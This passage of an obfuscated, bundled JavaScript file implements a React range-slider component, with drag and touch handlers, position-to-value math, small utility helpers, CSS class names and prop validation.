_0x5bed1a=this['props'],_0x24131c=_0x5bed1a['maxValue'],_0x1e3ceb=_0x5bed1a['minValue'],_0x4044a3=_0x5bed1a['value'],_0x5714da=_0x4044a3['max'],_0x4ab314=_0x4044a3['min'];_0x58b284['preventDefault']();var _0x34def4=_0x5b3f0d['getValueFromPosition'](_0x3fe5fe,_0x1e3ceb,_0x24131c,this['getTrackClientRect']()),_0x1ade83=_0x5b3f0d['getStepValueFromValue'](_0x34def4,this['props']['step']);(!this['props']['draggableTrack']||_0x5acc5a['PTsWi'](_0x1ade83,_0x5714da)||_0x5acc5a['KOXKA'](_0x1ade83,_0x4ab314))&&this['updatePosition'](this['getKeyByPosition'](_0x3fe5fe),_0x3fe5fe);}}},{'key':_0x5acc5a['urXwA'],'value':function(){this['props']['onChangeStart']&&this['props']['onChangeStart'](this['props']['value']),this['props']['onChangeComplete']&&!(0x0,_0xc46d28['isDefined'])(this['startValue'])&&(this['startValue']=this['props']['value']);}},{'key':_0x5acc5a['JQNky'],'value':function(){this['isSliderDragging']&&(this['isSliderDragging']=!0x1),this['props']['onChangeComplete']&&(0x0,_0xc46d28['isDefined'])(this['startValue'])&&(_0x5acc5a['PBvLW'](this['startValue'],this['props']['value'])&&this['props']['onChangeComplete'](this['props']['value']),this['startValue']=null);}},{'key':'handleKeyDown','value':function(_0x39877c){this['handleInteractionStart'](_0x39877c);}},{'key':_0x5acc5a['SiSUs'],'value':function(_0x3a2427){this['handleInteractionEnd'](_0x3a2427);}},{'key':'handleMouseDown','value':function(_0x37b2a2){this['handleInteractionStart'](_0x37b2a2),this['addDocumentMouseUpListener']();}},{'key':_0x5acc5a['UnvFT'],'value':function(_0x5c2017){this['handleInteractionEnd'](_0x5c2017),this['removeDocumentMouseUpListener']();}},{'key':_0x5acc5a['hqZwb'],'value':function(_0x511339){this['handleInteractionStart'](_0x511339),this['addDocumentTouchEndListener']();}},{'key':_0x5acc5a['RiCIh'],'value':function(_0x390cb1){this['handleInteractionEnd'](_0x390cb1),this['removeDocumentTouchEndListener']();}},{'key':_0x5acc5a['eAspv'],'value':function(){var _0x1928d3={'TmHdY':function(_0x419f95,_0x5dbda5){return _0x5955cc['YrsDU'](_0x419f95,_0x5dbda5);},'bPpwu':_0x5955cc['BoDhI']},_0x8ece22=this,_0x4860d7=_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']()),_0x37a682=_0x5b3f0d['getPercentagesFromValues'](_0x4860d7,this['props']['minValue'],this['props']['maxValue']);return(this['props']['allowSameValues']&&_0x5955cc['BoDhI']===this['lastKeyMoved']?this['getKeys']()['reverse']():this['getKeys']())['map'](function(_0x3966cc){var _0x4f4cc2=_0x4860d7[_0x3966cc],_0x2d2eb3=_0x37a682[_0x3966cc],_0x18a73d=_0x8ece22['props'],_0x5da4e4=_0x18a73d['maxValue'],_0x1727e2=_0x18a73d['minValue'];return _0x1928d3['TmHdY'](_0x1928d3['bPpwu'],_0x3966cc)?_0x5da4e4=_0x4860d7['max']:_0x1727e2=_0x4860d7['min'],_0x2653d1['default']['createElement'](_0x1bb5e1['default'],{'ariaLabelledby':_0x8ece22['props']['ariaLabelledby'],'ariaControls':_0x8ece22['props']['ariaControls'],'classNames':_0x8ece22['props']['classNames'],'formatLabel':_0x8ece22['props']['formatLabel'],'key':_0x3966cc,'maxValue':_0x5da4e4,'minValue':_0x1727e2,'onSliderDrag':_0x8ece22['handleSliderDrag'],'onSliderKeyDown':_0x8ece22['handleSliderKeyDown'],'percentage':_0x2d2eb3,'type':_0x3966cc,'value':_0x4f4cc2});});}},{'key':_0x5acc5a['zeUbZ'],'value':function(){var _0x50e26b=_0x5955cc['MsvFF']['split']('|'),_0x4d763a=0x0;while(!![]){switch(_0x50e26b[_0x4d763a++]){case'0':var _0x5e301a=this;continue;case'1':if(!this['props']['name'])return[];continue;case'2':return this['getKeys']()['map'](function(_0x48e5a8){var _0x94c995=_0x2510f4[_0x48e5a8],_0x4d0d19=_0x3d2c3c?_0x143d06['ZSgDa']('',_0x5e301a['props']['name'])+(0x0,_0xc46d28['captialize'])(_0x48e5a8):_0x5e301a['props']['name'];return _0x2653d1['default']['createElement']('input',{'key':_0x48e5a8,'type':'hidden','name':_0x4d0d19,'value':_0x94c995});});case'3':var _0x143d06={'ZSgDa':function(_0x2fe723,_0x1013d1){return _0x2fe723+_0x1013d1;}};continue;case'4':var _0x3d2c3c=this['isMultiValue'](),_0x2510f4=_0x5b3f0d['getValueFromProps'](this['props'],_0x3d2c3c);continue;}break;}}},{'key':_0x5acc5a['bUmCY'],'value':function(){var _0x4fc0b7=this,_0x186f23=this['getComponentClassName'](),_0x132950=_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']()),_0x27c47b=_0x5b3f0d['getPercentagesFromValues'](_0x132950,this['props']['minValue'],this['props']['maxValue']);return _0x2653d1['default']['createElement']('div',{'aria-disabled':this['props']['disabled'],'ref':function(_0x57fba0){_0x4fc0b7['node']=_0x57fba0;},'className':_0x186f23,'onKeyDown':this['handleKeyDown'],'onKeyUp':this['handleKeyUp'],'onMouseDown':this['handleMouseDown'],'onTouchStart':this['handleTouchStart']},_0x2653d1['default']['createElement'](_0x1d3e42['default'],{'classNames':this['props']['classNames'],'formatLabel':this['props']['formatLabel'],'type':'min'},this['props']['minValue']),_0x2653d1['default']['createElement'](_0x469024['default'],{'classNames':this['props']['classNames'],'draggableTrack':this['props']['draggableTrack'],'ref':function(_0x4127bf){_0x4fc0b7['trackNode']=_0x4127bf;},'percentages':_0x27c47b,'onTrackDrag':this['handleTrackDrag'],'onTrackMouseDown':this['handleTrackMouseDown']},this['renderSliders']()),_0x2653d1['default']['createElement'](_0x1d3e42['default'],{'classNames':this['props']['classNames'],'formatLabel':this['props']['formatLabel'],'type':_0x5acc5a['aTQFU']},this['props']['maxValue']),this['renderHiddenInputs']());}}]),_0x4e03dd;}(_0x2653d1['default']['Component']))['prototype'],'handleSliderDrag',[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],'handleSliderDrag'),_0x244c96['prototype']),_0x5acc5a['aoZBu'](_0x9e03ca,_0x244c96['prototype'],_0x5acc5a['BIbTT'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['BIbTT']),_0x244c96['prototype']),_0x5acc5a['aoZBu'](_0x9e03ca,_0x244c96['prototype'],_0x5acc5a['kRTFr'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],'handleSliderKeyDown'),_0x244c96['prototype']),_0x9e03ca(_0x244c96['prototype'],_0x5acc5a['ZejHo'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],'handleTrackMouseDown'),_0x244c96['prototype']),_0x5acc5a['wFomj'](_0x9e03ca,_0x244c96['prototype'],'handleInteractionStart',[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],'handleInteractionStart'),_0x244c96['prototype']),_0x9e03ca(_0x244c96['prototype'],_0x5acc5a['JQNky'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],'handleInteractionEnd'),_0x244c96['prototype']),_0x5acc5a['wFomj'](_0x9e03ca,_0x244c96['prototype'],'handleKeyDown',[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['CTKmd']),_0x244c96['prototype']),_0x5acc5a['UzYCJ'](_0x9e03ca,_0x244c96['prototype'],_0x5acc5a['SiSUs'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['SiSUs']),_0x244c96['prototype']),_0x5acc5a['vtYet'](_0x9e03ca,_0x244c96['prototype'],'handleMouseDown',[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['FMSwG']),_0x244c96['prototype']),_0x5acc5a['xnYTe'](_0x9e03ca,_0x244c96['prototype'],'handleMouseUp',[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['UnvFT']),_0x244c96['prototype']),_0x5acc5a['UzYCJ'](_0x9e03ca,_0x244c96['prototype'],_0x5acc5a['hqZwb'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['hqZwb']),_0x244c96['prototype']),_0x9e03ca(_0x244c96['prototype'],_0x5acc5a['RiCIh'],[_0x168682['default']],Object['getOwnPropertyDescriptor'](_0x244c96['prototype'],_0x5acc5a['RiCIh']),_0x244c96['prototype']),_0x244c96);_0x26f801['default']=_0x10f189,_0x2a71f6['exports']=_0x26f801['default'];},0x324:function(_0x33dbaa,_0x5afed2,_0x21e1cc){'use strict';var _0x1ae0d4={'gjdct':function(_0x4d04ed,_0x2e75dc){return _0x4d04ed<_0x2e75dc;},'NiaaC':function(_0x42f7d0,_0x5a27c2,_0x2ed100){return _0x42f7d0(_0x5a27c2,_0x2ed100);},'WaFpp':function(_0x28c4c1,_0x57f751){return _0x28c4c1+_0x57f751;},'tHnHo':function(_0x5a763d,_0x2a8b5c){return _0x5a763d*_0x2a8b5c;},'XqKOI':function(_0x578b83,_0x3dab26,_0xb3ca1c){return _0x578b83(_0x3dab26,_0xb3ca1c);},'zeMKU':function(_0x5b21ca,_0x507e28,_0x5a0c45,_0x49dae3){return _0x5b21ca(_0x507e28,_0x5a0c45,_0x49dae3);},'XSEef':function(_0x3aa00d,_0x5297b9,_0x585301,_0x680424,_0x187d99){return _0x3aa00d(_0x5297b9,_0x585301,_0x680424,_0x187d99);},'vbwlo':function(_0x4f8c34,_0x521f4c,_0x463ccb,_0x48fefc,_0x58c07b){return _0x4f8c34(_0x521f4c,_0x463ccb,_0x48fefc,_0x58c07b);},'bJWjA':function(_0x2c5404,_0x3809ea){return _0x2c5404-_0x3809ea;},'Ecygt':function(_0x241df9,_0x4c64eb){return _0x241df9/_0x4c64eb;},'OcjNl':function(_0x2c5e15,_0x39e020){return _0x2c5e15/_0x39e020;},'pGsyb':function(_0x1133f6,_0x251222){return _0x1133f6-_0x251222;},'PpgWa':'__esModule','TpLct':function(_0x79c17a,_0x3a46bc){return _0x79c17a(_0x3a46bc);}};Object['defineProperty'](_0x5afed2,_0x1ae0d4['PpgWa'],{'value':!0x0});var _0x2ee9a7=Object['assign']||function(_0x3624d5){for(var _0xcd0610=0x1;_0x1ae0d4['gjdct'](_0xcd0610,arguments['length']);_0xcd0610++){var _0x22b110=arguments[_0xcd0610];for(var _0xc43252 in _0x22b110)Object['prototype']['hasOwnProperty']['call'](_0x22b110,_0xc43252)&&(_0x3624d5[_0xc43252]=_0x22b110[_0xc43252]);}return _0x3624d5;};_0x5afed2['getPercentageFromPosition']=_0x21b58c,_0x5afed2['getValueFromPosition']=function(_0x435e57,_0x38e891,_0x3d0d7c,_0x2a9169){var _0x5b16d3=_0x1ae0d4['NiaaC'](_0x21b58c,_0x435e57,_0x2a9169);return _0x1ae0d4['WaFpp'](_0x38e891,_0x1ae0d4['tHnHo'](_0x3d0d7c-_0x38e891,_0x5b16d3));},_0x5afed2['getValueFromProps']=function(_0x4ed06d,_0x4dd54c){if(_0x4dd54c)return _0x1ae0d4['XqKOI'](_0x2ee9a7,{},_0x4ed06d['value']);return{'min':_0x4ed06d['minValue'],'max':_0x4ed06d['value']};},_0x5afed2['getPercentageFromValue']=_0x2c1597,_0x5afed2['getPercentagesFromValues']=function(_0x5d0b4e,_0x5c8607,_0x5c73d7){return{'min':_0x1ae0d4['zeMKU'](_0x2c1597,_0x5d0b4e['min'],_0x5c8607,_0x5c73d7),'max':_0x1ae0d4['zeMKU'](_0x2c1597,_0x5d0b4e['max'],_0x5c8607,_0x5c73d7)};},_0x5afed2['getPositionFromValue']=_0x1b6602,_0x5afed2['getPositionsFromValues']=function(_0x14ef09,_0x138719,_0x28e934,_0x96023c){return{'min':_0x1ae0d4['XSEef'](_0x1b6602,_0x14ef09['min'],_0x138719,_0x28e934,_0x96023c),'max':_0x1ae0d4['vbwlo'](_0x1b6602,_0x14ef09['max'],_0x138719,_0x28e934,_0x96023c)};},_0x5afed2['getPositionFromEvent']=function(_0x1d0150,_0x260761){var _0x396d7e=_0x260761['width'],_0x2c63d6=(_0x1d0150['touches']?_0x1d0150['touches'][0x0]:_0x1d0150)['clientX'];return{'x':(0x0,_0xa9dd88['clamp'])(_0x1ae0d4['bJWjA'](_0x2c63d6,_0x260761['left']),0x0,_0x396d7e),'y':0x0};},_0x5afed2['getStepValueFromValue']=function(_0x500172,_0x276800){return _0x1ae0d4['tHnHo'](Math['round'](_0x1ae0d4['Ecygt'](_0x500172,_0x276800)),_0x276800);};var _0xa9dd88=_0x1ae0d4['TpLct'](_0x21e1cc,0x314);function _0x21b58c(_0x5a9da9,_0x23eed8){var _0x5ad6c1=_0x23eed8['width'];return _0x1ae0d4['OcjNl'](_0x5a9da9['x'],_0x5ad6c1)||0x0;}function _0x2c1597(_0x7437fb,_0x6a684a,_0x5ce9ef){return _0x1ae0d4['pGsyb']((0x0,_0xa9dd88['clamp'])(_0x7437fb,_0x6a684a,_0x5ce9ef),_0x6a684a)/(_0x5ce9ef-_0x6a684a)||0x0;}function _0x1b6602(_0x5ca416,_0x42c7cf,_0x3c3f71,_0x2c0cea){var _0xede102=_0x2c0cea['width'];return{'x':_0x1ae0d4['tHnHo'](_0x1ae0d4['zeMKU'](_0x2c1597,_0x5ca416,_0x42c7cf,_0x3c3f71),_0xede102),'y':0x0};}},0x325:function(_0x33e9a0,_0x2821f5,_0x4e3cf4){'use strict';var _0x552e35={'eStTj':function(_0x2851df,_0x279986){return _0x2851df+_0x279986;}};Object['defineProperty'](_0x2821f5,'__esModule',{'value':!0x0}),_0x2821f5['default']=function(_0x58ef51){return _0x552e35['eStTj'](_0x58ef51['charAt'](0x0)['toUpperCase'](),_0x58ef51['slice'](0x1));},_0x33e9a0['exports']=_0x2821f5['default'];},0x326:function(_0x18eacd,_0x31e3d7,_0x331718){'use strict';var _0x32d8bb={'yalzD':'__esModule'};Object['defineProperty'](_0x31e3d7,_0x32d8bb['yalzD'],{'value':!0x0}),_0x31e3d7['default']=function(_0x5a7475,_0x361cf1,_0x300112){return Math['min'](Math['max'](_0x5a7475,_0x361cf1),_0x300112);},_0x18eacd['exports']=_0x31e3d7['default'];},0x327:function(_0x2b4821,_0x20a457,_0x17c02a){'use strict';var _0x1586f0={'dCOLe':function(_0x342973,_0x3cad53){return _0x342973-_0x3cad53;},'pfZcx':'__esModule'};Object['defineProperty'](_0x20a457,_0x1586f0['pfZcx'],{'value':!0x0}),_0x20a457['default']=function(_0x19aee1,_0x44fe93){var _0xc6eb8d=Math['pow'](_0x44fe93['x']-_0x19aee1['x'],0x2),_0x242a0e=Math['pow'](_0x1586f0['dCOLe'](_0x44fe93['y'],_0x19aee1['y']),0x2);return Math['sqrt'](_0xc6eb8d+_0x242a0e);},_0x2b4821['exports']=_0x20a457['default'];},0x328:function(_0x191eff,_0x5bd00f,_0xd1e970){'use strict';var _0xe0a9eb={'XLNOE':function(_0x2ddcdf,_0x4d2104){return _0x2ddcdf!==_0x4d2104;},'YMqkF':'__esModule'};Object['defineProperty'](_0x5bd00f,_0xe0a9eb['YMqkF'],{'value':!0x0}),_0x5bd00f['default']=function(_0xcbb1ae){return _0xe0a9eb['XLNOE'](void 0x0,_0xcbb1ae)&&null!==_0xcbb1ae;},_0x191eff['exports']=_0x5bd00f['default'];},0x329:function(_0x29839e,_0xcea612,_0xcbb156){'use strict';var _0x2e6336={'ZqqGG':function(_0x437d40,_0x40adda){return _0x437d40===_0x40adda;},'UnRpJ':'number','ttUyg':'__esModule'};Object['defineProperty'](_0xcea612,_0x2e6336['ttUyg'],{'value':!0x0}),_0xcea612['default']=function(_0x42a6ad){return _0x2e6336['ZqqGG'](_0x2e6336['UnRpJ'],typeof _0x42a6ad);},_0x29839e['exports']=_0xcea612['default'];},0x32a:function(_0x1f954b,_0x1cad52,_0x17f5ba){'use strict';var _0x5e9891={'Ybygd':'1|4|3|2|0','MiTlI':function(_0x40159a,_0x558923){return _0x40159a===_0x558923;},'jIWHv':function(_0x32a7e2,_0x2a845a){return _0x32a7e2!==_0x2a845a;},'zAqDI':'symbol','VmIhS':'undefined','olzAX':function(_0x34e44c,_0x5f3067){return _0x34e44c===_0x5f3067;},'SfXaL':function(_0x19196a,_0x4ae524){return _0x19196a===_0x4ae524;},'ktacV':'__esModule'},_0x106c93=_0x5e9891['Ybygd']['split']('|'),_0xf62098=0x0;while(!![]){switch(_0x106c93[_0xf62098++]){case'0':_0x1cad52['default']=function(_0x41d615){return _0xdc7e62['UjPOP'](null,_0x41d615)&&_0xdc7e62['lGwEv']===(_0xdc7e62['FtrRw'](_0xdc7e62['YAXfl'],typeof _0x41d615)?_0xdc7e62['YAXfl']:_0x1672f3(_0x41d615));},_0x1f954b['exports']=_0x1cad52['default'];continue;case'1':var _0xdc7e62={'FtrRw':function(_0x5f1e21,_0x1af406){return _0x5e9891['MiTlI'](_0x5f1e21,_0x1af406);},'UjPOP':function(_0x6a801b,_0x25cc75){return _0x5e9891['jIWHv'](_0x6a801b,_0x25cc75);},'PrBXf':_0x5e9891['zAqDI'],'lGwEv':'object','YAXfl':_0x5e9891['VmIhS']};continue;case'2':var _0x1672f3=_0x5e9891['olzAX']('function',typeof Symbol)&&_0x5e9891['SfXaL'](_0x5e9891['zAqDI'],typeof Symbol['iterator'])?function(_0x1c8df0){return typeof _0x1c8df0;}:function(_0x3da0e1){return _0x3da0e1&&'function'===typeof Symbol&&_0xdc7e62['FtrRw'](_0x3da0e1['constructor'],Symbol)&&_0xdc7e62['UjPOP'](_0x3da0e1,Symbol['prototype'])?_0xdc7e62['PrBXf']:typeof _0x3da0e1;};continue;case'3':Object['defineProperty'](_0x1cad52,_0x5e9891['ktacV'],{'value':!0x0});continue;case'4':continue;}break;}},0x32b:function(_0xea44c2,_0x20f41d,_0x2a5c16){'use strict';var _0x5ec8cf={'FpCxo':function(_0x3cf867,_0x4b4e62){return _0x3cf867-_0x4b4e62;},'jurOd':'__esModule'};Object['defineProperty'](_0x20f41d,_0x5ec8cf['jurOd'],{'value':!0x0}),_0x20f41d['default']=function(_0x20c6c7,_0x45703f){return Math['abs'](_0x5ec8cf['FpCxo'](_0x20c6c7,_0x45703f));},_0xea44c2['exports']=_0x20f41d['default'];},0x32c:function(_0x191161,_0x380ce1,_0x3ec194){'use strict';var _0x3ac795={'WApXj':'__esModule','sTWHD':'input-range\x20input-range--disabled','mZjjh':'input-range','gTwGI':'input-range__label-container','koUBz':'input-range__label\x20input-range__label--max','ftkWD':'input-range__label\x20input-range__label--min','UjcJK':'input-range__slider','mNBwW':'input-range__slider-container','jDlvz':'input-range__track\x20input-range__track--background','TwOZa':'input-range__label\x20input-range__label--value'};Object['defineProperty'](_0x380ce1,_0x3ac795['WApXj'],{'value':!0x0}),(_0x380ce1['default']={'activeTrack':'input-range__track\x20input-range__track--active','disabledInputRange':_0x3ac795['sTWHD'],'inputRange':_0x3ac795['mZjjh'],'labelContainer':_0x3ac795['gTwGI'],'maxLabel':_0x3ac795['koUBz'],'minLabel':_0x3ac795['ftkWD'],'slider':_0x3ac795['UjcJK'],'sliderContainer':_0x3ac795['mNBwW'],'track':_0x3ac795['jDlvz'],'valueLabel':_0x3ac795['TwOZa']},_0x191161['exports']=_0x380ce1['default']);},0x32d:function(_0x394bae,_0x1d50f7,_0x310164){'use strict';var _0x59f298={'yrIMD':'4|1|3|0|2','XoNxv':function(_0x140139,_0x5aafc8){return _0x140139(_0x5aafc8);},'yxtlj':'__esModule','apKGA':'\x22minValue\x22\x20and\x20\x22maxValue\x22\x20must\x20be\x20a\x20number'},_0x28ccd8=_0x59f298['yrIMD']['split']('|'),_0x1346b4=0x0;while(!![]){switch(_0x28ccd8[_0x1346b4++]){case'0':var _0x5f5774=_0x59f298['XoNxv'](_0x310164,0x314);continue;case'1':continue;case'2':_0x394bae['exports']=_0x1d50f7['default'];continue;case'3':Object['defineProperty'](_0x1d50f7,_0x59f298['yxtlj'],{'value':!0x0}),_0x1d50f7['default']=function(_0x554bfe){var _0x4d72f4=_0x554bfe['maxValue'],_0x1c3393=_0x554bfe['minValue'];if(!(0x0,_0x5f5774['isNumber'])(_0x1c3393)||!(0x0,_0x5f5774['isNumber'])(_0x4d72f4))return new Error(_0x3f213e['Xrszj']);if(_0x3f213e['zNwJL'](_0x1c3393,_0x4d72f4))return new Error('\x22minValue\x22\x20must\x20be\x20smaller\x20than\x20\x22maxValue\x22');};continue;case'4':var _0x3f213e={'Xrszj':_0x59f298['apKGA'],'zNwJL':function(_0x261a34,_0xbe5f8f){return _0x261a34>=_0xbe5f8f;}};continue;}break;}},0x32e:function(_0x32f014,_0x2ca48c,_0x5253a0){'use strict';var _0x145b7d={'EVmWS':'4|0|3|2|1','RJwMW':function(_0x471820,_0x3a0bf5){return _0x471820(_0x3a0bf5);},'TJghf':function(_0x262869,_0x9fa705){return _0x262869+_0x9fa705;},'ERplF':function(_0x506ec7,_0x111789){return _0x506ec7+_0x111789;},'KIiBH':'\x22\x20must\x20be\x20a\x20number\x20or\x20a\x20range\x20object','GBSQI':function(_0x5ee8f5,_0x1006c4){return _0x5ee8f5+_0x1006c4;},'zqGsS':'\x22\x20must\x20be\x20in\x20between\x20\x22minValue\x22\x20and\x20\x22maxValue\x22','CuUAj':function(_0x55801e,_0x4f50c5){return _0x55801e<_0x4f50c5;},'znwJU':function(_0x1a10a1,_0x4a0892){return _0x1a10a1>_0x4a0892;}},_0x37a2a8=_0x145b7d['EVmWS']['split']('|'),_0x5a34fe=0x0;while(!![]){switch(_0x37a2a8[_0x5a34fe++]){case'0':continue;case'1':_0x32f014['exports']=_0x2ca48c['default'];continue;case'2':var _0x326279=_0x145b7d['RJwMW'](_0x5253a0,0x314);continue;case'3':Object['defineProperty'](_0x2ca48c,'__esModule',{'value':!0x0}),_0x2ca48c['default']=function(_0x410036,_0x2374f0){var _0x49fa18=_0x410036['maxValue'],_0x2667f5=_0x410036['minValue'],_0x42d35d=_0x410036[_0x2374f0];if(!(0x0,_0x326279['isNumber'])(_0x42d35d)&&(!(0x0,_0x326279['isObject'])(_0x42d35d)||!(0x0,_0x326279['isNumber'])(_0x42d35d['min'])||!(0x0,_0x326279['isNumber'])(_0x42d35d['max'])))return new Error(_0x4cd735['OxDqw'](_0x4cd735['IpAUL']('\x22',_0x2374f0),_0x4cd735['jVBPM']));if((0x0,_0x326279['isNumber'])(_0x42d35d)&&(_0x42d35d<_0x2667f5||_0x4cd735['DpoPo'](_0x42d35d,_0x49fa18)))return new Error(_0x4cd735['ColZI'](_0x4cd735['OxDqw']('\x22',_0x2374f0),_0x4cd735['pfZSO']));if((0x0,_0x326279['isObject'])(_0x42d35d)&&(_0x4cd735['ihGlg'](_0x42d35d['min'],_0x2667f5)||_0x42d35d['min']>_0x49fa18||_0x4cd735['ihGlg'](_0x42d35d['max'],_0x2667f5)||_0x4cd735['JQSTI'](_0x42d35d['max'],_0x49fa18)))return new Error(_0x4cd735['OxDqw']('\x22',_0x2374f0)+_0x4cd735['pfZSO']);};continue;case'4':var _0x4cd735={'OxDqw':function(_0x3e4117,_0x4c9d37){return _0x145b7d['TJghf'](_0x3e4117,_0x4c9d37);},'IpAUL':function(_0x26a2ee,_0x49ddb1){return _0x145b7d['ERplF'](_0x26a2ee,_0x49ddb1);},'jVBPM':_0x145b7d['KIiBH'],'DpoPo':function(_0x1c485a,_0x174925){return _0x1c485a>_0x174925;},'ColZI':function(_0x246116,_0x2c99ea){return _0x145b7d['GBSQI'](_0x246116,_0x2c99ea);},'pfZSO':_0x145b7d['zqGsS'],'ihGlg':function(_0x422421,_0x49cb8f){return _0x145b7d['CuUAj'](_0x422421,_0x49cb8f);},'JQSTI':function(_0x5a3a29,_0x1e5bb1){return _0x145b7d['znwJU'](_0x5a3a29,_0x1e5bb1);}};continue;}break;}},0x32f:function(_0x56e75f,_0x3f93fb,_0x2cf0dd){'use strict';var _0x1ded62={'EFuEA':function(_0x49074f,_0x2cf80a){return _0x49074f<_0x2cf80a;},'srxXU':function(_0x26eb44,_0x24f363){return _0x26eb44 in _0x24f363;},'NUpBH':'value','bdSzE':function(_0x356c55,_0x5e6b6a,_0x2d76a4){return _0x356c55(_0x5e6b6a,_0x2d76a4);},'paUrO':function(_0xf14d21,_0x8d38c3,_0x49505a,_0x1baab3){return _0xf14d21(_0x8d38c3,_0x49505a,_0x1baab3);},'LAaCQ':function(_0x294b60,_0x43c191){return _0x294b60!==_0x43c191;},'xplYG':function(_0x4595e3,_0x443c52){return _0x4595e3 instanceof _0x443c52;},'JHGZd':'Cannot\x20call\x20a\x20class\x20as\x20a\x20function','XesBP':'this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','XYyWf':'function','hnidB':'absolute','qQcSo':function(_0x1f398c,_0x7faa71){return _0x1f398c+_0x7faa71;},'EHeuX':function(_0x5eac2d,_0x4d98db){return _0x5eac2d*_0x4d98db;},'HpSPl':'mousemove','VnWRc':'touchmove','IZHWp':'touchend','LpzWX':'span','IpCWf':'slider','PsLtG':'propTypes','xCaVM':'getStyle','ePNTA':'addDocumentMouseMoveListener','QNmiF':'addDocumentMouseUpListener','jaEGt':'addDocumentTouchMoveListener','RnbAO':'removeDocumentMouseMoveListener','WHHhw':'removeDocumentMouseUpListener','bBoxG':'removeDocumentTouchEndListener','unOYC':'handleMouseDown','RBFeq':'handleMouseMove','rGMpH':'handleTouchStart','DReGH':'handleTouchEnd','DFVuo':'render','HGPih':function(_0xc78587,_0x1487b3){return _0xc78587(_0x1487b3);},'Sijdu':function(_0x3b29f5,_0x16793f){return _0x3b29f5(_0x16793f);},'avyQM':function(_0xa92985,_0x13a9c1){return _0xa92985(_0x13a9c1);},'WgJym':function(_0x1dbcab,_0x28f936,_0x49aba9,_0x304ce2,_0x3a6882,_0x5abc9a){return _0x1dbcab(_0x28f936,_0x49aba9,_0x304ce2,_0x3a6882,_0x5abc9a);},'aFYqg':function(_0x11071f,_0x3b5026,_0x3abb55,_0x41eac9,_0x185945,_0x44141c){return _0x11071f(_0x3b5026,_0x3abb55,_0x41eac9,_0x185945,_0x44141c);},'aOEGA':'handleTouchMove','aXUms':function(_0x1ed448,_0x3888a2,_0x470924,_0x3db719,_0x2e3bf1,_0x299629){return _0x1ed448(_0x3888a2,_0x470924,_0x3db719,_0x2e3bf1,_0x299629);},'UxEmH':'handleKeyDown'};Object['defineProperty'](_0x3f93fb,'__esModule',{'value':!0x0}),_0x3f93fb['default']=void 0x0;var _0x42bb72,_0x36d3a0=(function(){var _0x25e2d1={'dxVvF':function(_0x5acb40,_0xea1e7b,_0x157e56){return _0x1ded62['bdSzE'](_0x5acb40,_0xea1e7b,_0x157e56);}};function _0x441712(_0x173287,_0x49a324){for(var _0x39160e=0x0;_0x1ded62['EFuEA'](_0x39160e,_0x49a324['length']);_0x39160e++){var _0x407b4a=_0x49a324[_0x39160e];_0x407b4a['enumerable']=_0x407b4a['enumerable']||!0x1,_0x407b4a['configurable']=!0x0,_0x1ded62['srxXU'](_0x1ded62['NUpBH'],_0x407b4a)&&(_0x407b4a['writable']=!0x0),Object['defineProperty'](_0x173287,_0x407b4a['key'],_0x407b4a);}}return function(_0x5c8d6f,_0x4f7c04,_0x3fdd2d){return _0x4f7c04&&_0x25e2d1['dxVvF'](_0x441712,_0x5c8d6f['prototype'],_0x4f7c04),_0x3fdd2d&&_0x25e2d1['dxVvF'](_0x441712,_0x5c8d6f,_0x3fdd2d),_0x5c8d6f;};}()),_0x3b6980=_0x1ded62['HGPih'](_0x2e643e,_0x2cf0dd(0x0)),_0x2a163c=_0x2e643e(_0x1ded62['Sijdu'](_0x2cf0dd,0x1)),_0x2bda72=_0x1ded62['Sijdu'](_0x2e643e,_0x1ded62['avyQM'](_0x2cf0dd,0x316)),_0x2a1df1=_0x1ded62['HGPih'](_0x2e643e,_0x1ded62['HGPih'](_0x2cf0dd,0x31b));function _0x2e643e(_0x405199){return _0x405199&&_0x405199['__esModule']?_0x405199:{'default':_0x405199};}function _0x391221(_0x1d0a59,_0x26949d,_0x2ce6a2,_0x1b25f1,_0x5c0727){var _0x12b2b1={};return Object['keys'](_0x1b25f1)['forEach'](function(_0x3ab107){_0x12b2b1[_0x3ab107]=_0x1b25f1[_0x3ab107];}),_0x12b2b1['enumerable']=!!_0x12b2b1['enumerable'],_0x12b2b1['configurable']=!!_0x12b2b1['configurable'],('value'in _0x12b2b1||_0x12b2b1['initializer'])&&(_0x12b2b1['writable']=!0x0),_0x12b2b1=_0x2ce6a2['slice']()['reverse']()['reduce'](function(_0x14e2c8,_0x623935){return _0x1ded62['paUrO'](_0x623935,_0x1d0a59,_0x26949d,_0x14e2c8)||_0x14e2c8;},_0x12b2b1),_0x5c0727&&_0x1ded62['LAaCQ'](void 0x0,_0x12b2b1['initializer'])&&(_0x12b2b1['value']=_0x12b2b1['initializer']?_0x12b2b1['initializer']['call'](_0x5c0727):void 0x0,_0x12b2b1['initializer']=void 0x0),void 0x0===_0x12b2b1['initializer']&&(Object['defineProperty'](_0x1d0a59,_0x26949d,_0x12b2b1),_0x12b2b1=null),_0x12b2b1;}var _0x566d6d=(_0x1ded62['WgJym'](_0x391221,(_0x42bb72=function(_0x3548f4){var _0x258bf5={'skceW':function(_0x263cdd,_0x2f4b9e){return _0x1ded62['LAaCQ'](_0x263cdd,_0x2f4b9e);},'EmRXe':_0x1ded62['XYyWf'],'ykidg':function(_0x4b334d,_0x27cccd){return _0x4b334d!==_0x27cccd;},'ESZmf':function(_0x25a734,_0xf8f1bc){return 